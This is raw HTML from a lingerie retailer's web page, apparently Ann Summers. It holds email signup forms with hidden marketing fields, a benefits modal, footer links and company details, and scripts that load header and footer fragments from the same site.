		<div class=" content">
<a id="emailFooter"></a>
			<div class="ds-row">
				<div class="ds-col-6-md copy-holder">
					<div class="ds-mar-bottom-4-md" style="font-size: 1.75rem;font-weight: 500;line-height: 1.2;">Sign up to emails and get
						<span class="emphasise">15% OFF
							<br>your first order</span>
					</div>
					<p class="ds-mar-bottom-4-md">Stay in the loop on all things Ann Summers:
						<br/>Updates on new arrivals, inspiration, offers and events!</p>
					<p class="ds-mar-bottom-4-md">*Discount only available on full price products and 5% off discounted products</p>
					<div class="ds-hidden-sm">
						<p class="terms">By inputting your information, you agree that we can use it in accordance with our <a href="https://www.annsummers.com/privacy-policy.html"><u>Privacy
              Policy</u></a>. You are able to unsubscribe from marketing at any time. By proceeding you agree to our <a href="https://www.annsummers.com/TermsAndConditions.html"><u>Terms and Conditions</u></a>.</p>
						<p class="terms">You must be over 18 to join our mailing list.</p>
					</div>
				</div>
				<div class="ds-col-6-md form-holder">
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="8a923ba33bbc7f469d4f38fa05" -->
		<form name="signup" id="signup" action="https://mailings.annsummers.com/signup.ashx" method="post" autocomplete="off" onsubmit="return validate_signup(this, true)">
    <input name="ci_isconsentform" type="hidden" value="true">
    <input name="userid" type="hidden" value="251882">
    <input name="SIGbabac9351bba41bbbde331c9c91b2edb1b2bc816ad97a87c90cd01ebc89df2a2" type="hidden" value="">
    <input name="addressbookid" type="hidden" value="12420099"/>
    <input name="programid" type="hidden" value="355765"/>
    <input name="ReturnURL" type="hidden" value="https://www.annsummers.com/page/email_signup_complete.html">
    <input name="ci_userConsentText" type="hidden" value="I consent to marketing  - footer">
    <input id="ci_consenturl" name="ci_consenturl" type="hidden" value="">
    <fieldset class="ds-mar-bottom-2 ds-mar-bottom-4">
        <input name="email" placeholder="Email address" type="email">
        <span class="ds-icon-Vector-1 sign-up-cta">
            <input id="btnsubmit" name="btnsubmit" type="submit" aria-label="Submit Form" value="">
        </span>
    </fieldset>
    <div>
        <!-- <script src="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1769839781287/js/intlTelInput.min.js"></script>
        <script>
            var input = document.querySelector("#phone");
            window.intlTelInput(input, {
            // any initialisation options go here
            'utilsScript': 'https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1769839781287/js/utils.js',
            'hiddenInput': 'cd_MOBILE_OPTIN_YES',
            'hiddenInputId': 'MOBILE_OPTIN_YES',
            'initialCountry': 'GB'
            });
        </script> -->
    </div>
    <div>
        <label class="wrap" for="SIGNUP_SOURCE" hidden="">SIGNUP_SOURCE</label>
        <input aria-required="false" class="text" hidden="" id="SIGNUP_SOURCE" name="cd_SIGNUP_SOURCE" type="text" value="footerMay23"/>
        <label class="wrap" for="OPTIN_DATE" hidden="">OPTIN_DATE</label>
        <input aria-required="false" class="text" hidden="" id="OPTIN_DATE" name="cd_OPTIN_DATE" type="text" value="date"/>
        <input hidden="" id="ci_userConsentCheckBox" name="ci_userConsentCheckBox" type="checkbox">
        <label for="ci_userConsentCheckBox" hidden="">I consent to marketing - footer</label>
    </div>
    <script>
        document.getElementById('signup').addEventListener('submit', function() {
            document.querySelector('#signup #OPTIN_DATE').value = new Date().toString();
            console.log('TESTING DATE VALUE ON SUBMIT: ');
            console.log(document.querySelector('#signup #OPTIN_DATE').value);
        });
    </script>
</form>
	</div> <!-- End content-asset -->

</div>
				<div class="ds-col-6-md ds-hidden-md ds-hidden-lg">
					<p class="terms">By inputting your information, you agree that we can use it in accordance with our <a href="https://www.annsummers.com/privacy-policy.html"><u>Privacy
            Policy</u></a>. You are able to unsubscribe from marketing at any time. By proceeding you agree to our <a href="https://www.annsummers.com/TermsAndConditions.html"><u>Terms and Conditions</u></a>.</p>
					<p class="terms">You must be over 18 to join our mailing list.</p>
				</div>
			</div>
		</div>
	</div>
</section>

	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="7e534e7c75d996676f35243b13" -->
		<div class="modal ds-modal slide-right email-signup" id="emailSignup" role="dialog" tabindex="-1" aria-label="Email Sign Up Information">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <button aria-label="Close" class="close" data-dismiss="modal" type="button">
        <span class="ds-icon-Vector-2 ds-hidden-md ds-hidden-lg"></span>
        <span class="ds-icon-Close ds-hidden-sm"></span>
      </button>
      <div class="modal-body">
        <div class="ds-fluid-container signup-modal">
          <div class="signup-content">
            <div class="signup-header">
              <svg aria-hidden="false" class="icon icon-logo" focusable="false" viewBox="0 0 404 56">
                <g clip-path="url(#a)" fill="currentColor" transform="translate(-20 -96.04)">
                  <path
                    d="M48.38 125.73H35.32l6.57-18.11zm1.58 4.3 7.48 19.85c.3.76.38 1.21 1.81 1.14h5.28c.53 0 1.06 0 1.06-.68 0-.46-.08-.53-.3-1.13l-19.62-50.5c-.307-.653-.81-.98-1.51-.98h-2.79c-.9-.07-1.13.3-1.43 1.06l-19.56 50.34c-.15.52-.38.9-.38 1.2 0 .83 1.13.68 1.13.68h3.62c1.28.07 1.43-.53 1.66-1.21l7.32-19.77zM92.1 125.64c0-3.2-.28-4.83-1.42-6.12-2.2-2.63-5.97-2.55-6.82-2.55-.5 0-5.04-.07-6.89 2.7-.92 1.35-.85 3.27-.85 3.7v26.22c0 .71 0 1.49-1.49 1.42h-3.48c-1.07.07-1.35-.29-1.35-1.35v-28.64c0-2.34.42-3.27 1.28-4.12 1.77-1.78 7.18-3.55 13.79-3.55.49 0 2.27 0 3.91.21 1.21.21 6.82.92 8.88 5.69.78 1.85.78 3.98.78 5.83v24.52c0 1.14-.36 1.56-1.56 1.42h-3.27c-1.14 0-1.49-.22-1.49-1.42v-23.95zM129.13 125.64c0-3.2-.28-4.83-1.42-6.12-2.2-2.63-5.97-2.55-6.82-2.55-.5 0-5.05-.07-6.89 2.7-.93 1.35-.86 3.27-.86 3.7v26.22c0 .71 0 1.49-1.49 1.42h-3.48c-1.06.07-1.35-.29-1.35-1.35v-28.64c0-2.34.43-3.27 1.28-4.12 1.77-1.78 7.18-3.55 13.78-3.55.5 0 2.28 0 3.91.21 1.21.21 6.82.92 8.88 5.69.78 1.85.78 3.98.78 5.83v24.52c0 1.14-.36 1.56-1.56 1.42h-3.27c-1.14 0-1.5-.22-1.5-1.42v-23.95zM169.28 124.59c-2.21-1.07-10.66-4.88-10.66-14.24 0-.99.08-3.58 1.29-6.16 2.67-5.71 8.45-8.15 14.47-8.15 1.45 0 5.56.07 9.52 2.28 1.37.76 2.29 1.6 2.74 1.98.38.31 2.82 2.36 2.82 4.95 0 1.83-1.29 3.5-3.27 3.5s-2.82-1.37-3.2-1.9l-.45-.76c-2.05-3.27-4.42-5.56-8.53-5.56-.61 0-1.67 0-3.04.54-3.35 1.14-5.41 4.26-5.41 7.76 0 1.22.31 3.96 2.67 6.24 1.52 1.37 3.88 2.66 7.77 4.42l4.04 1.83c2.74 1.29 3.58 1.9 4.87 2.82 4.41 3.12 6.78 7.23 6.78 12.71 0 3.28-.99 5.71-1.52 6.86-1.68 3.27-6.17 8.38-15.31 8.38-2.13 0-9.83-.23-14.54-6.09-1.15-1.37-2.44-3.66-2.44-5.48 0-1.98 1.53-3.66 3.58-3.66.99 0 2.28.38 3.43 2.13l.61 1.15c.91 1.9 3.28 7.16 9.82 7.16 2.44 0 4.72-.69 6.55-2.36.99-.99 2.74-3.05 2.74-6.55 0-1.53-.38-4.64-3.35-7.31-2.13-2.06-5.18-3.28-7.77-4.57l-4.19-1.9zM198.2 115.41c0-1 .43-1.21 1.35-1.21h3.7c1.06 0 1.42.21 1.42 1.35v23.6c0 2.56 0 4.83 2.06 6.68 1.07.93 2.13 1.28 2.63 1.42 1.07.28 2.28.36 3.34.36 7.39 0 7.25-4.69 7.18-7.61v-24.37c0-1.07.29-1.35 1.42-1.42h3.34c.49 0 1.56-.07 1.56 1.35v26.65c0 .22.14 3.62-1.06 5.4-.49.85-1.2 1.35-2.06 1.85-1.92 1.07-5.9 2.42-11.44 2.42-5.54 0-8.03-1.14-10.02-2.7-1.49-1.21-2.2-2.49-2.49-3.12-.57-1.28-.85-2.63-.93-5.4v-25.23zM280.58 149.66c0 .99-.28 1.28-1.28 1.35h-3.77c-1.06 0-1.28-.29-1.28-1.35v-23.17c0-1.99-.07-4.83-1.28-6.68-.71-1.14-2.34-2.49-5.54-2.49-3.98.07-5.9 2.41-6.47 3.91-.29.85-.36 1.7-.36 3.55v24.88c0 .99-.21 1.35-1.21 1.35h-3.77c-1 0-1.35-.22-1.35-1.28v-23.88c0-1.63.28-8.74-6.9-8.74-4.12 0-5.97 2.27-6.54 3.9-.42 1.21-.42 2.49-.42 3.77v24.88c0 .71.07 1.35-1.36 1.35h-3.62c-1.07 0-1.28-.36-1.28-1.35v-28.57c0-.57 0-1.14.07-1.71.07-1.42.42-2.7 2.99-3.98 1.49-.71 5.4-2.06 10.02-2.06.78 0 5.55 0 8.67 2.27.85.57 1.28 1.2 1.99 1.99.43-.49.93-.92 1.42-1.35 1.78-1.56 4.55-2.91 9.74-2.91 1.49 0 8.95-.14 11.02 6.39.35 1.35.5 2.42.5 5.05v24.88zM335.38 149.66c0 .99-.29 1.28-1.28 1.35h-3.77c-1.06 0-1.28-.29-1.28-1.35v-23.17c0-1.99-.07-4.83-1.28-6.68-.71-1.14-2.35-2.49-5.54-2.49-3.98.07-5.9 2.41-6.47 3.91-.28.85-.36 1.7-.36 3.55v24.88c0 .99-.21 1.35-1.2 1.35h-3.77c-1 0-1.36-.22-1.36-1.28v-23.88c0-1.63.29-8.74-6.89-8.74-4.12 0-5.97 2.27-6.54 3.9-.43 1.21-.43 2.49-.43 3.77v24.88c0 .71.07 1.35-1.35 1.35h-3.62c-1.07 0-1.28-.36-1.28-1.35v-28.57c0-.57 0-1.14.07-1.71.07-1.42.42-2.7 2.99-3.98 1.49-.71 5.4-2.06 10.02-2.06.78 0 5.54 0 8.67 2.27.85.57 1.28 1.2 1.99 1.99.42-.49.92-.92 1.42-1.35 1.78-1.56 4.55-2.91 9.74-2.91 1.49 0 8.96-.14 11.02 6.39.36 1.35.5 2.42.5 5.05zM347.32 128.06c.49-5.75 2.91-8.38 5.18-9.59 1.78-.92 3.35-1.07 4.06-1.07 5.19 0 7.11 5.04 7.39 6.25.22.78.22 1.35.29 1.71l-16.91 2.7zm20.75 11.73c-.93 1.5-3.83 6.25-9.81 6.33-4.41 0-6.68-2.84-7.68-4.12-3.05-4.05-3.19-8.81-3.27-10.52l21.67-3.2c.93-.14 2.06-.28 2.06-2.28 0-1.56-.71-3.84-1.35-5.26-1.28-2.63-4.55-7.39-12.22-7.39-4.69 0-7.47 1.78-8.96 2.91-3.27 2.49-6.68 7.11-6.68 16.28 0 11.44 5.05 16.49 10.03 18.34 2.34.93 4.62.99 5.47.99 6.4 0 11.16-3.69 13.43-9.52.49-1.28.78-2.34.78-2.85 0-.28-.07-1.77-1.42-1.77-.99 0-1.35.71-1.7 1.42l-.36.64zM379.29 151.02c-1.06 0-1.42-.14-1.49-1.28v-29.71c.07-2.48.21-3.55 2.7-4.69 1.63-.71 5.69-1.99 10.52-1.99 1.78 0 4.27.21 5.76 1.21.36.28 1.56 1.28 1.56 2.92s-1.21 3.06-2.91 3.06c-1.14-.07-1.71-.57-2.42-1.28l-.64-.71c-.57-.64-1.63-1.78-3.84-1.78-.43 0-2.34.14-3.41 1.35-.92 1.06-.92 2.34-.92 3.69v28c0 1.21-.78 1.21-1.28 1.21h-3.62zM406.87 144.54c.21.36.42.71.71 1 .71.85 2.21 2.28 5.12 2.28.42 0 1.42 0 2.48-.5 1.92-.85 2.99-2.84 2.92-4.9 0-1.71-.71-2.99-1-3.48-1.35-2.06-3.62-2.99-5.75-3.98l-2.99-1.42c-.35-.21-2.27-1.14-3.62-2.21-3.62-2.77-4.13-6.39-4.13-8.1 0-1 .07-2.63 1.14-4.69 2.06-3.77 6.04-5.19 10.17-5.19 1.2 0 6.47.07 9.52 3.7.22.28 1.56 1.85 1.56 3.48s-1.14 2.7-2.7 2.7c-1.77 0-2.49-1.35-2.77-1.78l-.36-.64c-.5-.99-1.85-3.84-5.47-3.84-.92 0-1.7.14-2.49.57-.78.42-2.77 1.85-2.77 4.61 0 .92.28 1.99.71 2.85 1.14 2.06 3.12 2.91 5.26 3.84l3.06 1.42c.71.35 1.49.78 2.27 1.21 1.71.92 6.4 3.48 6.4 9.66 0 3.84-2.13 10.73-11.94 10.73-1.63 0-6.75 0-10.31-3.84-.99-1.14-2.05-2.63-2.05-4.2.07-.63.21-1.07.28-1.27.64-1.56 2.2-1.85 2.7-1.85 1.85.07 2.77 1.85 3.56 3.2l.5.64z"></path>
                </g>
                <defs>
                  <clipPath id="a">
                    <path d="M20 96.04h404.14v56.04H20z" fill="#fff"></path>
                  </clipPath>
                </defs>
              </svg>
              <h2>
                Sign up to emails and get up to <span class="emphasise">15% OFF your first order</span>
              </h2>
            </div>
            <div class="signup-image">
              <picture>
                <!--medium-->
                <source media="(min-width: 1024px)"
                        srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw0f35ee43/images/email-signup/email-15-dt.webp" type="image/webp">
                <source media="(min-width: 1024px)"
                        srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw8213679a/images/email-signup/email-15-dt.jpg">
                <!--small-->
                <source media="(min-width: 0)"
                        srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dwf4e74362/images/email-signup/email-15-mob.webp"
                        type="image/webp">
                <source media="(min-width: 0)"
                        srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dwcf7e84e4/images/email-signup/email-15-mob.jpg">
                <!--default-->
                <img alt="" loading="lazy" src="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw8213679a/images/email-signup/email-15-dt.jpg"
                     srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw8213679a/images/email-signup/email-15-dt.jpg">
              </picture>
            </div>
            <div class="signup-body">
              <div class="content sign-up">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="4fa593b1f74549c0ba36cb377a" -->
		<form name="signupSitewide" id="signupSitewide" action="https://mailings.annsummers.com/signup.ashx" method="post" autocomplete="off" onsubmit="return validate_signup(this, true)">
    <input name="ci_isconsentform" type="hidden" value="true">
    <input name="userid" type="hidden" value="251882">
    <input name="SIGbabac9351bba41bbbde331c9c91b2edb1b2bc816ad97a87c90cd01ebc89df2a2" type="hidden" value="">
    <input name="addressbookid" type="hidden" value="12420099"/>
    <input name="programid" type="hidden" value="355765"/>
    <input name="ReturnURL" type="hidden" value="https://www.annsummers.com/page/email_signup_complete.html">
    <input name="ci_userConsentText" type="hidden" value="I consent to marketing  - sitewide">
    <input id="ci_consenturl" name="ci_consenturl" type="hidden" value="">
    <fieldset class="ds-mar-bottom-2 ds-mar-bottom-4">
        <input name="email" placeholder="Email address" type="email">
        <span class="ds-icon-Vector-1 sign-up-cta">
            <input id="btnsubmit" name="btnsubmit" type="submit" aria-label="Submit Form" value="">
        </span>
    </fieldset>
    <div>
        <!-- <script src="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1769839781287/js/intlTelInput.min.js"></script>
        <script>
            var input = document.querySelector("#phone");
            window.intlTelInput(input, {
            // any initialisation options go here
            'utilsScript': 'https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1769839781287/js/utils.js',
            'hiddenInput': 'cd_MOBILE_OPTIN_YES',
            'hiddenInputId': 'MOBILE_OPTIN_YES',
            'initialCountry': 'GB'
            });
        </script> -->
    </div>
    <div>
        <label class="wrap" for="SIGNUP_SOURCE" hidden="">SIGNUP_SOURCE</label>
        <input aria-required="false" class="text" hidden="" id="SIGNUP_SOURCE" name="cd_SIGNUP_SOURCE" type="text" value="sitewide"/>
        <label class="wrap" for="OPTIN_DATE" hidden="">OPTIN_DATE</label>
        <input aria-required="false" class="text" hidden="" id="OPTIN_DATE" name="cd_OPTIN_DATE" type="text" value="date"/>
        <input hidden="" id="ci_userConsentCheckBox" name="ci_userConsentCheckBox" type="checkbox">
        <label for="ci_userConsentCheckBox" hidden="">I consent to marketing - sitewide</label>
    </div>
    <script>
        document.getElementById('signupSitewide').addEventListener('submit', function() {
            document.querySelector('#signupSitewide #OPTIN_DATE').value = new Date().toString();
            console.log('TESTING DATE VALUE ON SUBMIT: ');
            console.log(document.querySelector('#signupSitewide #OPTIN_DATE').value);
        });
    </script>
</form>
	</div> <!-- End content-asset -->


                <div>
                  <p>*15% Discount only available on full price products and 5% off discounted products</p>
                  <p class="ds-hidden-sm">Stay in the loop on all things Ann Summers: Updates on new
                    arrivals, inspiration, offers and events!</p>
                  <div class="">
                    <p class="terms">By inputting your information, you agree that we can use it in accordance with
                      our <a
                        href="https://www.annsummers.com/privacy-policy.html"><u>Privacy
                        Policy</u></a>.
                      You are able
                      to unsubscribe from marketing at any time. By proceeding you agree to our <a
                        href="https://www.annsummers.com/TermsAndConditions.html"><u>Terms and Conditions</u></a>.</p>
                    <p class="terms">You must be over 18 to join our mailing list.</p>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
	</div> <!-- End content-asset -->


<script type="text/javascript">
	<!--
	  var urlInput = document.getElementById("ci_consenturl");
	  if (urlInput != null && urlInput != 'undefined') {
	    urlInput.value = encodeURI(window.location.href);
	  }
	
	  function checkbox_Clicked(element) {
	    document.getElementById(element.id + "_unchecked").value = !element.checked;
	  }
	
		function validate_signup(frm, showAlert) {
		var emailAddress = frm.email.value;
		var prefix = (document.querySelector("#signup .iti--allow-dropdown .iti--allow-dropdown .iti__selected-flag").title || '').replace(/\D/g, '')
		var phoneNumber = frm.tel.value;
		var errorString = '';
		if (emailAddress == '' || emailAddress.indexOf('@') == -1) {
		errorString = 'Please enter your email address';
		}
		var isError = false;
		if (errorString.length > 0) {
		isError = true;
		if (showAlert) alert(errorString);
		}
		if (!isError) {
		const dataLayer = window.dataLayer || [];
		dataLayer.push({
		event: 'newsletter_signup',
		user: {
		email: emailAddress,
		mobileNumber: phoneNumber ? prefix + phoneNumber : '',
		},
		});
		}
		return !isError;
		}
	
	  //-->
</script>


	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="19077585627d778fd8a08bc0ca" -->
		<style>#benefits-modal .modal-body{ scroll-behavior: smooth; z-index: 9998; width: fit-content; padding: 1.5rem;color:initial;}#benefits-modal span.ds-icon-Vector-5{ transition: transform 0.3s ease}.desktop-only{ display: block}.learn-more{ margin-left: auto; text-decoration: underline}#benefits-modal #modal-benefits-options{ display: flex; flex-direction: column; gap: 0.5rem}#benefits-modal #modal-benefits-options p{max-width: 550px; margin:0;}#benefits-modal .benefit-container{background-color: #f6f6f6; border: 1px solid #ccc; border-radius: 5px; padding: 16px;}@media screen and (max-width: 1023px){ .mobile-underline{ text-decoration: underline;} .ds-modal.slide-right .close, .ds-quickview .modal.slide-right .close{ top: 25px;} #benefits-modal h2{ font-size: 1.5rem; margin-bottom: 1.5rem; text-align: center;} #benefits-modal h3{ font-size: 1.25rem;} #benefits-modal .payment-options h3{ font-size: 1.5rem;}}@media screen and (min-width: 1024px){ #benefits-modal h3{ font-size: 1.25rem;} #benefits-modal h2{ font-size: 1.5rem; margin-bottom: 1.5rem;} #benefits-modal .modal-dialog{ width: fit-content;} .ds-modal.slide-right .close, .ds-quickview .modal.slide-right .close{ width: 16px;} .discreet-deliver .modal-body{ max-height: 820px;} .ds-modal.slide-right .close{ top: 3%; right: 1.5%;} #benefits-modal .payment-options h3{ font-size: 2rem;}}</style>
    
    <div class="modal ds-modal slide-right" id="benefits-modal" role="dialog" tabindex="-1" style="display: none;" aria-label="Delivery Options">
        <div class="modal-dialog" role="document">
            <div class="modal-content">
                <button id="benefits-modal-close" aria-label="Close" class="close" data-dismiss="modal" type="button" style="z-index: 9999;">
                    <span class="ds-icon-Vector-2 ds-hidden-md ds-hidden-lg"></span>
                    <span class="ds-icon-Close ds-hidden-sm"></span>
                </button>
                <div class="modal-body">
                    <h2>Our Benefits</h2>
                    <div id="modal-benefits-options">
                        <div class="benefit-container">
                            <h3><span class="ds-icon-van"></span> Free Delivery over £50</h3>
                            <p>Spend £50 or more and enjoy free UK Standard Delivery (arrives in 3 working days). <br> Prefer something faster or more flexible? Next Day, Click & Collect & more at checkout.</p>
                        </div>
                        <div class="benefit-container">
                          <h3>Buy Now, Pay Later 
                            <!-- <span class="ds-icon-Clearpaylogo ml-2"><span class="path1"></span><span class="path2"></span><span
        class="path3"></span><span class="path4"></span><span class="path5"></span><span class="path6"></span><span
        class="path7"></span><span class="path8"></span><span class="path9"></span><span class="path10"></span></span>
      <span class="ds-icon-PayPal-oval"><span class="path1"></span><span class="path2"></span><span
        class="path3"></span><span class="path4"></span><span class="path5"></span><span class="path6"></span><span
        class="path7"></span><span class="path8"></span></span>
      <span class="ds-icon-klarnaicon"><span class="path1"></span><span class="path2"></span></span> -->
                          </h3>
                          <p>Buy Now & Pay Later with our payment partners Klarna, Paypal, and Clearpay at checkout. Get the product you want, when you want it.</p>
                        </div>
                        <div class="benefit-container">
                            <h3><span class="ds-icon-Return"></span> Free Returns</h3>
                            <p>Changed your mind? Return eligible items free of charge within 30 days.</p>
                        </div>    
                        <div class="benefit-container">
                            <h3><span class="ds-icon-lock"></span> Discreet Delivery</h3>
                            <p>Your order will always arrive in plain, unbranded packaging from “AS Ltd”.</p>
                        </div>    
                    </div>
                </div>
            </div>
        </div>
    </div>
	</div> <!-- End content-asset -->


      
    
  
</div>

 
	



  
	 

	





<footer
  id="footercontent"
  data-disclaimer-stages=""
  class="footer "
>
  
    












  
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="1d7ffde4950b2a5c4c7e310e55" -->
		
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="9f3dbfcf9b0458fd5a4d1142f0" -->
		<link href="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1769839781287/css/footer.min.css" rel="stylesheet">
	</div> <!-- End content-asset -->


<div class="ds-container-condensed">
  <div class="js-footer ds-row">
    <div class="ds-col-6-md offset-md-6 social-content order-2 order-md-1">
      <ul>
        <li><a href="https://instagram.com/annsummers" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on Instagram"><span class="ds-icon-Instagram"></span></a></li>
        <li><a href="https://www.facebook.com/AnnSummersOfficial" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on Facebook"><span
          class="ds-icon-Facebook"></span></a></li>
        <li><a href="https://www.twitter.com/AnnSummers" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on Twitter"><span class="ds-icon-Twitter"></span></a></li>
        <li><a href="https://www.tiktok.com/@annsummersofficial" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on Tiktok"><span class="ds-icon-TikTok"></span></a></li>
        <li><a href="https://www.youtube.com/user/AnnSummersTV" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on Youtube"><span class="ds-icon-YouTube"></span></a>
        </li>
        <li><a href="https://www.pinterest.com/annsummerstm/" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on Pinterest"><span class="ds-icon-Pinterest"></span></a>
        </li>
        <li><a href="https://www.linkedin.com/company/ann-summers/" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on LinkedIn"><span
          class="ds-icon-LinkedIn"></span></a>
        </li>
      </ul>
    </div>
    <div class="ds-col-12-md site-urls order-1 order-md-2">
      <div class="row">
        <div class="ds-col-3-md accordion">
          <h3>Help & Support</h3>
          <div class="toggle">
            <button aria-expanded="false" role="region" aria-controls="acc-Help" aria-label="Open Help & Support Menu">
              <span class="ds-icon-Vector-5"></span>
            </button>
          </div>
          <div class="accordion-body" id="acc-Help">
            <ul>
              <li>
                <a href="https://service.global-e.com/?id=bbee23f3-707d-4e56-a39f-e2cca1d16ab8" rel="nofollow noopener" target="_blank">Customer Services</a>
              </li>
              <li>
                <a href="https://www.annsummers.com/InternationalDeliveryReturns.html">International Delivery &amp; Returns</a>
              </li>
              <li>
                <a href="https://support.annsummers.com/hc/en-gb/articles/360012051400" rel="nofollow noopener"
                   target="_blank">Discreet Packaging</a>
              </li>
              <li>
                <a href="https://www.annsummers.com/SizeGuides.html">Size Charts</a>
              </li>
            </ul>
          </div>
        </div>
        <div class="ds-col-3-md accordion">
          <h3>More</h3>
          <div class="toggle">
            <button aria-expanded="false" role="region" aria-controls="acc-More" aria-label="Open More Menu">
              <span class="ds-icon-Vector-5"></span>
            </button>
          </div>
          <div class="accordion-body" id="acc-More">
            <ul>
              <li><a href="https://www.annsummers.com/content-hub.html">Guides</a></li>
              <!--<li><a href="https://community.annsummers.com" rel="nofollow noopener me" target="_blank">Community</a></li>-->
              <li><a href="https://www.annsummers.com/about-us.html">About Us</a></li>
              <li><a href="https://careers.annsummers.com/" rel="nofollow noopener me" target="_blank">Jobs at Ann
                Summers</a></li>
              <li><a href="https://www.annsummers.com/franchise_and_wholesale.html">Franchise & Wholesale</a></li>
              <li><a href="https://www.annsummers.com/Affiliates.html">Affiliates</a></li>
              <li><a href="https://jacquelinegold.com/" rel="nofollow noopener me" target="_blank">Jacqueline Gold</a>
              </li>
              <li><a href="https://www.davidgold.co.uk/" rel="nofollow noopener me" target="_blank">David Gold</a></li>
            </ul>
          </div>
        </div>
        <div class="ds-col-3-md accordion col-lg">
          <h3>Policies & Information</h3>
          <div class="toggle">
            <button aria-expanded="false" aria-controls="acc-Pol" aria-label="Open Policies Menu">
              <span class="ds-icon-Vector-5"></span>
            </button>
          </div>
          <div class="accordion-body" id="acc-Pol">
            <ul>
              <li><a href="https://www.annsummers.com/TermsAndConditions.html">Terms &amp; Conditions</a></li>
              <li><a href="https://www.annsummers.com/privacy-policy.html">Privacy Policy</a></li>
              <li><a class="iubenda-advertising-preferences-link"
                     href="https://www.annsummers.com/Cookies.html">Cookies</a>
              </li>
              <li><a href="https://www.annsummers.com/Accessibility.html">Accessibility</a></li>
              <li><a href="https://www.annsummers.com/brand-promise.html">Brand Promise</a></li>
              <li><a href="https://www.annsummers.com/gender-pay-gap.html">Gender Pay Gap</a></li>
              <!--<li><a href="https://www.annsummers.com/corporate-social-responsibility.html">Corporate Social
                Responsibility</a></li>-->
              <li><a href="https://www.annsummers.com/slavery-trafficking-policy.html">Modern Slavery Statement</a></li>
            </ul>
          </div>
        </div>
      </div>
    </div>

    <div class="company-info order-last">
      © 2022 Ann Summers Ltd. Registered company 1034349 in England and Wales. Gold Group House, Godstone Road,
      Whyteleafe, Surrey, CR3 0GG. Registered VAT number is 210 551 810. All models are over 18.
    </div>
  </div>
</div>

	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="0237ac693cf2864fcf011d99b3" -->
		<script>
	function waitForGlobalE(){
	    if(typeof GlobalE !== "undefined"){
	        var getFooter = false;
	
	        var normalFooterExists = document.querySelector('.js-footer');
	        var intlFooterExists = document.querySelector('.js-footer-intl');
	
	        var footerPageURL = "https://www.annsummers.com/footer-content.html";
	        var footerNode = document.querySelector('.js-footer-intl');
	        var footerClass = '.js-footer';
	
	        loadHeader();
	
	        if(GlobalE.Country == 'GB' && !normalFooterExists) {
	            getFooter = true;
	        } else if(GlobalE.Country != 'GB' && !intlFooterExists) {
	            footerPageURL = "https://www.annsummers.com/footer-content-intl.html";
	            footerNode = document.querySelector('.js-footer');
	            footerClass = '.js-footer-intl';
	
	            getFooter = true;
	        }
	
	        if(getFooter) {
	            loadFooter(footerPageURL, footerNode, footerClass);
	        }
	
	    } else{
	        setTimeout(waitForGlobalE, 250);
	    }
	}
	
	waitForGlobalE();
	
	function loadFooter(footerPageURL, footerNode, footerClass) {
	    fetch(footerPageURL).then(function (response) {
	        // The API call was successful!
	        return response.text();
	    }).then(function (html) {
	
	        // Convert the HTML string into a document object
	        var parser = new DOMParser();
	        var doc = parser.parseFromString(html, 'text/html');
	        if(!doc.querySelector(footerClass)) return;
	        footerNode.innerHTML = doc.querySelector(footerClass).innerHTML;
	    }).catch(function (err) {
	        // There was an error
	        console.warn('Something went wrong.', err);
	    });
	}
	
	function loadHeader() {
	
	    var headerClasses = ['.header__component--boss', '.header__component--parties', '.header__component--stores', '.header__component--wishlist']
	    var headerPageURL = GlobalE.Country == 'GB' ? "https://www.annsummers.com/header-controls.html" : "https://www.annsummers.com/header-controls-intl.html";
	    var isInternational =  GlobalE.Country != 'GB';
	
	    fetch(headerPageURL).then(function (response) {
	        // The API call was successful!
	        return response.text();
	    }).then(function (html) {
	
	        // Convert the HTML string into a document object
	        var parser = new DOMParser();
	        var doc = parser.parseFromString(html, 'text/html');
	        headerClasses.forEach(function(headerClass) {
	            var headerNode = document.querySelector(headerClass);
	
	            if(headerNode && headerClass == '.header__component--stores' && isInternational) {
	                headerNode.classList.addClass('d-none');
	            } else if(headerClass == '.header__component--stores' && !isInternational) {
	                var wishListNode = document.querySelector('.header__component--wishlist');
	
	                if(wishListNode) {
	                    wishListNode.parentNode.insertBefore( doc.querySelector(headerClass), wishListNode)
	                }
	            }
	
	            if(!headerNode) return;
	            if(!doc.querySelector(headerClass)) return;
	            headerNode.innerHTML = doc.querySelector(headerClass).innerHTML;
	        })
	    }).catch(function (err) {
	        // There was an error
	        console.warn('Something went wrong.', err);
	    });
	}
</script>
<script>
	function defer(method){if (window.jQuery) method(window.jQuery);else setTimeout(function() { defer(method) }, 50);}
	  defer(function($){
	
